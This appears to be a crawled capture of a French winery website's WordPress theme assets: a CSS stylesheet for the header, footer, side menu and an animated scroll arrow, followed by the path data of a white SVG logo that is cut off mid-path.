  border-left: 1px solid #ddd;
}
header.site-header .pro-area a:before {
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: .5em;
  width: 18px;
  height: 18px;
  content: "";
  background: url('../img/user.svg') no-repeat center center;
  background-size: contain;
  opacity: .5;
}
body.has-hero {
  position: relative;
}
body.has-hero .site-header {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  color: #fff;
}
body.has-hero .site-header .site-logo {
  background-image: url('../img/logo-white.svg');
}
body.has-hero .site-header .pro-area a:before {
  background-image: url('../img/user-white.svg');
}
body.has-hero .site-header .menubar li a:after {
  border: 1px solid rgba(255, 255, 255, 0.5);
}
body.vigne {
  background: #F2ECE4;
}
body.vigne footer.page-footer .legal-note {
  background: #fff;
}
footer.page-footer {
  background-color: #22241e;
  color: #fff;
  padding: 0 0 40px;
}
footer.page-footer a {
  color: inherit;
}
footer.page-footer .legal-note {
  background-color: #f2ece3;
  margin-bottom: 50px;
}
footer.page-footer .legal-note p {
  margin: 0;
  padding: 15px;
  color: #23241F;
  font-size: .9em;
}
footer.page-footer .menu {
  margin: 0;
}
footer.page-footer .menu li {
  margin-bottom: 1.2em;
  font-size: .9em;
  font-weight: 100;
}
footer.page-footer .menu li a {
  color: rgba(255, 255, 255, 0.75);
}
footer.page-footer .menu li a:hover {
  color: #fff;
}
footer.page-footer .footer-logo {
  display: block;
  margin: 0 auto 0 0;
  max-width: 180px;
}
.social-menu {
  margin: 0;
}
.social-menu li {
  display: inline-block;
  font-size: 24px;
  margin: 0 10px;
}
.sidenav-trigger {
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='383' height='305' fill-rule='evenodd' xmlns:v='https://vecta.io/nano'%3E%3Crect width='383' height='31' rx='4'/%3E%3Crect y='137' width='383' height='31' rx='4'/%3E%3Crect y='274' width='383' height='31' rx='4'/%3E%3C/svg%3E") no-repeat center center;
  background-size: contain;
}
body.has-hero .sidenav-trigger {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='383' height='305' fill-rule='evenodd' xmlns:v='https://vecta.io/nano'%3E%3Crect width='383' height='31' rx='4' fill='%23fff'/%3E%3Crect y='137' width='383' height='31' rx='4' fill='%23fff' /%3E%3Crect y='274' width='383' height='31' rx='4' fill='%23fff'/%3E%3C/svg%3E");
}
.sidenav {
  max-width: 240px;
  background: #F2ECE4;
}
.sidenav li,
.sidenav li > a {
  height: auto;
  min-height: 0;
  line-height: 1.2em;
}
.sidenav li > a {
  padding: 15px;
  text-transform: uppercase;
  font-weight: 400;
  border-bottom: 1px solid #fff;
}
.sidenav li > a:hover {
  background: #86350D;
  color: #fff;
}
.sidenav li.current-menu-item > a {
  color: #86350D;
}
.sidenav li.small a {
  text-transform: none;
  font-weight: 300;
}
.scroll-down {
  display: block;
  position: relative;
  padding-top: 79px;
  text-align: center;
}
.scroll-down .arrow-down {
  display: block;
  margin: 0 auto;
  width: 10px;
  height: 38px;
}
.scroll-down .arrow-down:after {
  content: '';
  display: block;
  margin: 0;
  padding: 0;
  width: 8px;
  height: 8px;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  behavior: url(-ms-transform.htc);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}
.scroll-down .scroll-title {
  display: block;
  color: #fff;
}
.scroll-down:before {
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -2px;
  width: 2px;
  height: 87px;
  background: #fff;
  content: ' ';
}
a:hover .scroll-down:before {
  -webkit-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  -moz-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  -o-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
  animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
}
@-webkit-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@-moz-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@-o-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
@keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  50% {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  100% {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
}
#winsize {
  position: fixed;
  right: 0;
  top: 0;
  font-weight: 400;
  font-size: .9em;
  background: red;
  color: #fff;
  padding: 0 4px;
}
body > header.site-header.clone {
  position: fixed;
  left: 0;
  top: -200px;
  background: #23241F;
  color: #fff;
  width: 100%;
  padding: 20px 0 0;
  z-index: 999;
  transition: top .8s;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
body > header.site-header.clone .site-logo {
  background-image: url('../img/logo-white.svg');
}
body > header.site-header.clone.down {
  top: 0;
  opacity: 1;
}
@media only screen and (max-width: 1160px) {
  header.site-header {
    line-height: 4vw;
  }
  header.site-header .menubar li a {
    padding: 0 .5vw;
    font-size: 1.2vw;
  }
  header.site-header .lang-menu,
  header.site-header .pro-area {
    line-height: 2vw;
    margin: .5vw 0;
  }
  header.site-header .pro-area {
    margin: .75vw 0;
  }
  header.site-header .pro-area a {
    font-size: 1vw;
  }
  header.site-header .pro-area a:before {
    width: 1vw;
    height: 1vw;
  }
}
@media only screen and (max-width: 990px) {
  header.site-header .site-logo {
    display: block;
    max-width: 100px;
    margin: 0 auto;
    padding-bottom: 40%;
  }
  header.site-header .lang-menu {
    float: right;
    font-size: 1rem;
  }
}
@media only screen and (max-width: 600px) {
  footer.page-footer .footer-logo {
    display: block;
    max-width: 100px;
    margin: 0 auto;
  }
  footer.page-footer .social-menu {
    text-align: center;
  }
  body > header.site-header.clone {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://lc-poitout.fr/wp-content/themes/lcpoitout/img/logo-white.svg
body_size: 5820
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 734.77 493.43" fill="#fff"><path d="M555.36 138.65A102.66 102.66 0 0 1 526 168.26a61.63 61.63 0 0 1-30.8 7.46 67.2 67.2 0 0 1-35.64-9.51 58.3 58.3 0 0 1-23.47-27.32 104.27 104.27 0 0 1-7.79-42.08 128.18 128.18 0 0 1 8.27-49.3 60.51 60.51 0 0 1 22.61-28.87 58.78 58.78 0 0 1 32.2-9.1 56.72 56.72 0 0 1 36.46 12Q543 33.63 551.23 61h4.1l-4.1-61h-4.76a20 20 0 0 1-4.76 10 8.84 8.84 0 0 1-6.22 2.45 20.72 20.72 0 0 1-8-3A83.77 83.77 0 0 0 489.28 0a89.22 89.22 0 0 0-45.94 12.41 86.81 86.81 0 0 0-33 34.86 107.37 107.37 0 0 0-6.66 82.59H380v15.4c-.42 1.73-1 2.7-1.8 2.92a10.25 10.25 0 0 1-2.92 1.46 105.78 105.78 0 0 1 16.19 11.51c0 .1-.48.1-1.45 0a18.06 18.06 0 0 0-7.78 2.27 337.7 337.7 0 0 1-12.65 5.88l-.26-73a2.54 2.54 0 0 0 0-1.8c-.23-1-.28-1.52-.17-1.62a62.87 62.87 0 0 0 9.51 4.46 15 15 0 0 0 8.8-1.65 10.08 10.08 0 0 0 6.46-8.91 7.67 7.67 0 0 0-1.93-5.29 6.22 6.22 0 0 0-4.86-2.18 6.89 6.89 0 0 0-5 2.1 7 7 0 0 0-2.1 5.19q0 1.95 3.56 5.5c-1 1-1.77 2.06-3.25 2.25a8.71 8.71 0 0 1-4.25-1q-14.23-9.24-25.9-17.83l-1.13 2.92a130.33 130.33 0 0 1-22.19 18.32 16.4 16.4 0 0 1-3.56.48c-.43 0-.85.54-1.3 1.62l23.5 19c-3.33 2.86-6.62 5.78-10.12 8.43a77.49 77.49 0 0 0-9.46 6.72 20.2 20.2 0 0 0-3.36 6.16 76 76 0 0 1-11.42 19A37.72 37.72 0 0 1 296 168.92a94.52 94.52 0 0 1-28.91 3h-13a86.53 86.53 0 0 1-20.64-1.31 9.62 9.62 0 0 1-4.92-4.1 39.07 39.07 0 0 1-2-15.1V38.9a59.45 59.45 0 0 1 2-20.17 15.89 15.89 0 0 1 7.79-7.06 49 49 0 0 1 20-2.63v-4.9h-80.8v4.9h6.72A19 19 0 0 1 197.47 15q3.76 4.1 3.76 21v115.45a42.39 42.39 0 0 1-2.79 19.55 18 18 0 0 1-16.21 7.39h-6.73v4.92H314l9.63-30.48a35.8 35.8 0 0 0 4.91 6.2 55.22 55.22 0 0 0 11.17 9.09q8.56 4.7 12.14 6.48l9.7 4.86q3.24 2.12 5.34 3.73 5.67 4.22 5 4.22c.2 0 .74-.43 1.53-1.3a7.09 7.09 0 0 1 1.38-1.3 49.17 49.17 0 0 1 24-10.36 21.31 21.31 0 0 1 6.8.49 5.74 5.74 0 0 1 3.89 5.84 3.85 3.85 0 0 1-1 2.41q-1.12 1.62-1.95 1.62h-1.95v-.33a.92.92 0 0 1-.15-.64 8 8 0 0 1 .64-1.47 2.82 2.82 0 0 0 .48-1.8c0-.54-.5-1.17-1.54-1.87a4.81 4.81 0 0 0-2.33-1q-4.2 0-4.22 4 0 5 7 5a8.18 8.18 0 0 0 5.18-1.78 5.24 5.24 0 0 0 2.26-4.22q0-4-8.4-11.82-8.4-7.82-8.46-11.88v-17.14c1.4-4.1 3.3-6.27 5.67-6.48a33 33 0 0 1 4.22 0 90.5 90.5 0 0 0 11.61 21q24.42 33 68.82 33a79.41 79.41 0 0 0 42.52-11.08 93.53 93.53 0 0 0 31.38-35zm-190 32a11.22 11.22 0 0 1-7.78 3.09 19.15 19.15 0 0 1-9.88-3.41 18.41 18.41 0 0 1-9.93-16.33 20.57 20.57 0 0 1 7.78-16.21 25.83 25.83 0 0 1 17-6.48 3.31 3.31 0 0 1 2.41.81l.32 23.18zm0-49.6v7.13q-4.38-2.6-6.16-3.57a173 173 0 0 1-16.83-13 6.63 6.63 0 0 1-.81-3.57 24 24 0 0 1 17.8-18.47c4.22 0 6.22.64 6 1.94q-.18 7.45 0 29.5m-332 165.63v34.14a23.64 23.64 0 0 0 2.47 13.75 12.29 12.29 0 0 0 9.87 3.76h4.5v3.22H0v-3.22h4.4a11.66 11.66 0 0 0 10.6-4.82 27 27 0 0 0 1.8-12.64v-75.7a24.41 24.41 0 0 0-2.35-13.74 12.8 12.8 0 0 0-10.09-3.87H0v-3.3h42.9a75.38 75.38 0 0 1 24.83 3.28A34.47 34.47 0 0 1 83 238.45a28 28 0 0 1 6.23 18.21A30.77 30.77 0 0 1 79.8 280a37.24 37.24 0 0 1-26.71 9 74.86 74.86 0 0 1-9.22-.6q-4.93-.6-10.52-1.76m0-4.94q4.62.85 8.16 1.3a52.8 52.8 0 0 0 6 .43 20.49 20.49 0 0 0 15.51-7 25.44 25.44 0 0 0 6.48-18.07 32.38 32.38 0 0 0-3.11-14.06 21.37 21.37 0 0 0-8.79-9.77 25.74 25.74 0 0 0-12.87-3.22 52.57 52.57 0 0 0-11.37 1.61zm119.75-55.57a50.89 50.89 0 0 1 37.82 16.61 57.49 57.49 0 0 1 16 41.52 59 59 0 0 1-16.14 42.49 53.91 53.91 0 0 1-76.2 2.14l-1.75-1.73a59.14 59.14 0 0 1-15.76-42.7 56.77 56.77 0 0 1 18.18-43.62 53.62 53.62 0 0 1 37.82-14.72m-1.54 6.07a29.43 29.43 0 0 0-24.15 11.22Q116 257.28 116 284.14q0 27.48 11.82 42.3a28.71 28.71 0 0 0 23.73 11.31 32.58 32.58 0 0 0 26.15-12.35q10.3-12.4 10.35-38.9 0-28.9-11.4-43a30.3 30.3 0 0 0-25.08-11.32M267.68 338v3.1h-48.1V338h4a12.08 12.08 0 0 0 10.07-4 25.6 25.6 0 0 0 2-12.76v-72.58a39.58 39.58 0 0 0-1-11.32 7.19 7.19 0 0 0-3.39-3.49 15.26 15.26 0 0 0-7.6-2.06h-4v-3.1h48.1v3.1h-4.12a11.79 11.79 0 0 0-10 4.11 24.34 24.34 0 0 0-2 12.76v72.53a38.11 38.11 0 0 0 1 11.21 7.59 7.59 0 0 0 3.5 3.62 15.46 15.46 0 0 0 7.49 2zM376.1 228.7l1.2 26.3h-3.17a29.08 29.08 0 0 0-2.47-9.87 16.6 16.6 0 0 0-6.83-7.1 23.82 23.82 0 0 0-11.15-2.26h-15.82v85.8a22.55 22.55 0 0 0 2.26 12.87 12.25 12.25 0 0 0 9.64 3.49h3.9V341H306.1v-3h4a11.35 11.35 0 0 0 10.07-4.32 25.67 25.67 0 0 0 1.75-12V235.8H308.5a38.47 38.47 0 0 0-11.1 1.14 15.22 15.22 0 0 0-7.39 6 24 24 0 0 0-3.61 12.09h-3.2l1.34-26.34zm62.56-2.57a50.82 50.82 0 0 1 37.81 16.61 57.44 57.44 0 0 1 16 41.52 59 59 0 0 1-16.13 42.49 53.91 53.91 0 0 1-76.21 2.13l-1.74-1.72a59.15 59.15 0 0 1-15.77-42.7 56.75 56.75 0 0 1 18.19-43.62 53.61 53.61 0 0 1 37.81-14.72m-1.54 6.07A29.42 29.42 0 0 0 413 243.41q-11.42 13.87-11.4 40.73 0 27.48 11.82 42.3a28.74 28.74 0 0 0 23.73 11.31 32.58 32.58 0 0 0 26.15-12.35q10.34-12.34 10.34-38.88 0-28.9-11.4-43a30.3 30.3 0 0 0-25.08-11.32m148.97-.4v-3.1h39.75v3.1h-4.2a11.28 11.28 0 0 0-10.18 5.56 25.32 25.32 0 0 0-1.74 11.93v45.55a80.81 80.81 0 0 1-3.34 26.17 32.88 32.88 0 0 1-13.16 16 46.6 46.6 0 0 1-26.66 6.69 50.07 50.07 0 0 1-27.9-6.39 34.59 34.59 0 0 1-13.51-17.17 94.48 94.48 0 0 1-2.68-27.68v-43.83a22.29 22.29 0 0 0-2.82-13.62 11.66 11.66 0 0 0-9.2-3.24h-4.22v-3.1h48.5v3.1h-4.32a11.12 11.12 0 0 0-10 4.42 24.66 24.66 0 0 0-2.05 12.45v48.87a107.85 107.85 0 0 0 1.2 15 31.32 31.32 0 0 0 4.41 13.19 24.21 24.21 0 0 0 9.09 7.83 31 31 0 0 0 14.45 3.09 39.77 39.77 0 0 0 19.69-4.82 25.9 25.9 0 0 0 11.87-12.34 71.32 71.32 0 0 0 3.18-25.3V248.7a23.37 23.37 0 0 0-2.28-13.16 11.87 11.87 0 0 0-9.55-3.71zm147.4-3.1l1.23 26.3h-3.2a28.84 28.84 0 0 0-2.46-9.87 16.65 16.65 0 0 0-6.83-7.1 23.86 23.86 0 0 0-11.16-2.26H695.3v85.8a22.64 22.64 0 0 0 2.27 12.87 12.27 12.27 0 0 0 9.63 3.56h3.9v3h-47.58v-3h4a11.35 11.35 0 0 0 10.07-4.32 25.42 25.42 0 0 0 1.75-12V235.8h-13.47a38.47 38.47 0 0 0-11.1 1.14 15.17 15.17 0 0 0-7.39 6 23.86 23.86 0 0 0-3.62 12.09h-3.2l1.34-26.34zM375.18 464H513.7v-2.87H221.1V464h135.16l2.44 3.7a12.33 12.33 0 0 1 1.37 6c-.27 2.07-1.8 3.14-3.15 4.55q-5-5-7.7-5a11.23 11.23 0 0 0-1.64.15q-.3-.33-.63-.63-6.54-5.4-34.55-3.8-8.16.8-29.23 2.27c-.34.4-.18.88.5 1.44a25.44 25.44 0 0 0 4.53.32 34.83 34.83 0 0 1 5.49.43l6.53 5.38a26.22 26.22 0 0 1 17.85-7.57 1.94 1.94 0 0 1-.14 2.73l-.15.1-2.18 2.66a11 11 0 0 0 2.28 13.89 13.39 13.39 0 0 0 7.23 2.68 7.15 7.15 0 0 0 6.74-2.16q5.88-7.12-.24-12.18a4.31 4.31 0 0 0-6.09-.13 4.23 4.23 0 0 0-.76 1 3 3 0 0 0-.23 4.25 2.87 2.87 0 0 0 .69.56c.82.7 2.9.1 6.2-1.72.75 1.3 1 2.28.68 2.94l-2 2.46a6.79 6.79 0 0 1-9.4 1.94 7 7 0 0 1-1.44-1.27q-6.74-5.55.66-14.54a15.83 15.83 0 0 1 12.69-3.77 22.72 22.72 0 0 1 13.15 3.18 9.85 9.85 0 0 0-3.76 2.35 9.68 9.68 0 0 0-2.95 7 8.8 8.8 0 0 0 3.03 6.78 10.76 10.76 0 0 0 7.36 2.72 14.15 14.15 0 0 0 12.46-9 21.1 21.1 0 0 0 2.29-12.31 28.78 28.78 0 0 0-2.29-7.35h7.62a28.78 28.78 0 0 0-2.29 7.35 21.1 21.1 0 0 0 2.29 12.31 14.12 14.12 0 0 0 12.46 9 10.73 10.73 0 0 0 7.36-2.72 8.83 8.83 0 0 0 3.05-6.81 9.59 9.59 0 0 0-3-7 9.81 9.81 0 0 0-3.75-2.35 22.7 22.7 0 0 1 13.14-3.18 15.82 15.82 0 0 1 12.69 3.77q7.38 9 .67 14.54a6.79 6.79 0 0 1-9.57.77 7.3 7.3 0 0 1-1.28-1.44l-2-2.46c-.3-.67-.07-1.63.68-2.94q5 2.76 6.2 1.72a3 3 0 0 0 1-4.13 2.9 2.9 0 0 0-.57-.68 4.3 4.3 0 0 0-5.87-1.61 4.52 4.52 0 0 0-1 .76q-6.1 5-.24 12.18a7.15 7.15 0 0 0 6.74 2.16 13.37 13.37 0 0 0 7.2-2.68 11 11 0 0 0 2.28-13.89l-2.1-2.73a1.92 1.92 0 0 1-.4-2.7 1.34 1.34 0 0 1 .11-.14 26.22 26.22 0 0 1 17.85 7.57l6.53-5.38a36 36 0 0 1 5.49-.43 25.44 25.44 0 0 0 4.53-.32c.67-.56.84-1 .5-1.44q-21.08-1.47-29.23-2.27-28-1.57-34.54 3.8a7.62 7.62 0 0 0-.64.63 11.1 11.1 0 0 0-1.63-.15q-2.7 0-7.7 5c-1.34-1.4-2.88-2.48-3.15-4.55a12.33 12.33 0 0 1 1.37-6l2.44-3.7m-25.65 23.3a5.23 5.23 0 1 1 5.22-5.24h0a5.22 5.22 0 0 1-5.22 5.22h0m33.36-10.46a5.23 5.23 0 1 1-5.23 5.24h0a5.24 5.24 0 0 1 5.22-5.23h0M40.8 386.56h17.47v.6a8.81 8.81 0 0 0-2.86.6 3.06 3.06 0 0 0-1.32 1.2 3.51 3.51 0 0 0-.51 1.81 4.86 4.86 0 0 0 .14 1.2c.1.36.35 1.12.8 2.3l7.83 21.3 7.58-18.67a18 18 0 0 0 1.59-5.75 5.71 5.71 0 0 0-.32-1.88 3.3 3.3 0 0 0-.85-1.35 3 3 0 0 0-1.16-.63 6 6 0 0 0-1.63-.19v-.6H79.3v.6a6.53 6.53 0 0 0-2.52.72 7.08 7.08 0 0 0-2.05 1.76 15.15 15.15 0 0 0-1.39 2.32l-2 4.54L60.5 422.6h-1.1l-10.5-27.03a26.9 26.9 0 0 0-3.31-6.74 4.53 4.53 0 0 0-1.94-1.31 8.15 8.15 0 0 0-2.81-.41z"/><path d="M113.5 386.56v.6a8.44 8.44 0 0 0-2.44.42 4.41 4.41 0 0 0-1.68 1.11 5 5 0 0 0-1.27 2.94 29 29 0 0 0-.15 3.23v19.5a22.38 22.38 0 0 0 .21 3.47 5.54 5.54 0 0 0 .68 2 4.25 4.25 0 0 0 1.78 1.58 7.68 7.68 0 0 0 2.87.6v.6H96.65v-.6a8.39 8.39 0 0 0 2.48-.43 4.47 4.47 0 0 0 1.65-1.1 4.36 4.36 0 0 0 1.13-2.14 20.1 20.1 0 0 0 .29-4v-19.5a20 20 0 0 0-.29-4 4.28 4.28 0 0 0-1.13-2.14 4.11 4.11 0 0 0-1.67-1.12 8.94 8.94 0 0 0-2.46-.42v-.6zm26.17 4.8v23a18.6 18.6 0 0 0 .31 4 4.43 4.43 0 0 0 2.8 3.26 8.81 8.81 0 0 0 2.44.43v.6H133v-.6a8.81 8.81 0 0 0 2.44-.43 4.48 4.48 0 0 0 2.81-3.27 19.86 19.86 0 0 0 .3-4v-19.5a19.72 19.72 0 0 0-.3-4 4.44 4.44 0 0 0-1.13-2.15 4.33 4.33 0 0 0-1.65-1.12 9 9 0 0 0-2.47-.43v-.6h10.18l21.5 27.46v-19.1a19.3 19.3 0 0 0-.31-4 4.48 4.48 0 0 0-2.8-3.26 8.88 8.88 0 0 0-2.45-.43v-.6h12.2v.6a5.44 5.44 0 0 0-4.12 1.54 4.37 4.37 0 0 0-1.12 2.16 18.92 18.92 0 0 0-.31 4v27.83h-1.2zm81.67 30.72a8.52 8.52 0 0 0 2.45-.43 4.44 4.44 0 0 0 2.79-3.27 18.51 18.51 0 0 0 .31-4v-19.5a18.41 18.41 0 0 0-.36-4.25 4.27 4.27 0 0 0-1.39-2.23 6.32 6.32 0 0 0-3.8-1.21v-.6h14.54l6.16.1a18.41 18.41 0 0 1 9.45 3.18 17.72 17.72 0 0 1 5.76 6.86 20.88 20.88 0 0 1 2.07 9.25 20.21 20.21 0 0 1-1.18 6.89 14.83 14.83 0 0 1-3.26 5.39 13.37 13.37 0 0 1-7.32 3.83 36.67 36.67 0 0 1-6.69.61h-19.53zm11.33-34.7v26.3a20.79 20.79 0 0 0 .29 3.94 5.27 5.27 0 0 0 1.09 2.3 6.66 6.66 0 0 0 5.49 2.06 13.1 13.1 0 0 0 5.56-1.07 11 11 0 0 0 4.14-3.48 16.76 16.76 0 0 0 2.74-5.33 21.59 21.59 0 0 0 .94-6.39 22.19 22.19 0 0 0-1.14-7.14 18.09 18.09 0 0 0-3.25-5.93 13.74 13.74 0 0 0-7-4.65 21.82 21.82 0 0 0-5.64-.61zm75.8-.82l.45 8.74h-.6a11.57 11.57 0 0 0-1.13-3.68 7.87 7.87 0 0 0-2.31-2.56 7.56 7.56 0 0 0-2.92-1.31 21.22 21.22 0 0 0-4.5-.39h-6.06v15.88h1.6a15.16 15.16 0 0 0 3.62-.32 3.93 3.93 0 0 0 2-1.14 4.92 4.92 0 0 0 1.1-1.8 16.38 16.38 0 0 0 .6-3.09h.6l-.1 14.18h-.6a13.61 13.61 0 0 0-.7-3.28 6.05 6.05 0 0 0-1.28-2.12 4.51 4.51 0 0 0-2.06-1.24 10.94 10.94 0 0 0-3.22-.4h-1.56v6.06l.18 5.27a8.85 8.85 0 0 0 .72 2.77 5.64 5.64 0 0 0 2.74 2.79 11.32 11.32 0 0 0 4.84.89 15.25 15.25 0 0 0 5.32-.81 7.91 7.91 0 0 0 3.48-2.5 9.6 9.6 0 0 0 1.54-2.59 23.4 23.4 0 0 0 1.11-3.84h.6l-.34 10.53h-31.53v-.6a8.44 8.44 0 0 0 2.44-.42 4.43 4.43 0 0 0 1.68-1.12 4.51 4.51 0 0 0 1.12-2.15 19.2 19.2 0 0 0 .3-4v-19.5a19.16 19.16 0 0 0-.3-4 4.54 4.54 0 0 0-1.12-2.16 4.19 4.19 0 0 0-1.65-1.11 9 9 0 0 0-2.47-.43v-.6zm85.24-.18l.32 11.83h-.6l-.44-1.17-1.5-3.78a13.33 13.33 0 0 0-3-4.07 9.86 9.86 0 0 0-3.07-2 9.66 9.66 0 0 0-3.56-.64 10 10 0 0 0-5.18 1.31 12.88 12.88 0 0 0-3.61 3.25 19.08 19.08 0 0 0-2.73 4.86 23.7 23.7 0 0 0-1.51 8.74 25.66 25.66 0 0 0 1 7.49 15.17 15.17 0 0 0 3 5.58 12.21 12.21 0 0 0 9.67 4.18 13.43 13.43 0 0 0 5.42-1.05 8.51 8.51 0 0 0 3.73-2.95 15.21 15.21 0 0 0 2.22-5.92l.6.1a14 14 0 0 1-2.28 6.62 10.65 10.65 0 0 1-4.66 3.62 17.64 17.64 0 0 1-6.89 1.24 22.32 22.32 0 0 1-7-1.09 15.37 15.37 0 0 1-8.3-6.3 19.4 19.4 0 0 1-3-10.89 22.65 22.65 0 0 1 1.74-8.94 16.61 16.61 0 0 1 4.87-6.58 19.23 19.23 0 0 1 5.74-3 21.27 21.27 0 0 1 6.71-1.12 21 21 0 0 1 6.76 1.21l2.17.7a3.5 3.5 0 0 0 1.1.24 1.32 1.32 0 0 0 1.09-.55 7.36 7.36 0 0 0 .46-.88zm32 17h18.76v-8.5a20 20 0 0 0-.29-4 4.47 4.47 0 0 0-2.81-3.26 8.66 8.66 0 0 0-2.47-.43v-.6h16.87v.6a8.46 8.46 0 0 0-2.44.43 4.44 4.44 0 0 0-2.81 3.27 19.85 19.85 0 0 0-.29 4v19.5a19.81 19.81 0 0 0 .29 4 4.42 4.42 0 